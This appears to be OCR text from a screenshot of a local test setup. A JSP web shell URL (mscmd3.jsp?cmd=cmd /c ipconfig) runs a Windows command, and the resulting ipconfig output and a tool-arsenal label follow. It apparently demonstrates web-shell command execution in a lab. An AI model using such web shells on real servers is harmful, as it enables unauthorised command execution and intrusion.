 localhost:8888/webtest/mscmd3.jsp?cmd=cmd%20/c%20ipconfig
应用 已导入 tools IP反查域名_同IP站... Google 买链帮手_最好用的... 在线文本去重复工... SOM
Windows IP 配置
以太网适配器 以太网 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 12:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3921:55ed:8fe3:af20%13
IPv4 地址 . . . . . . . . . . . . : 192.168.135.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
悬剑武器库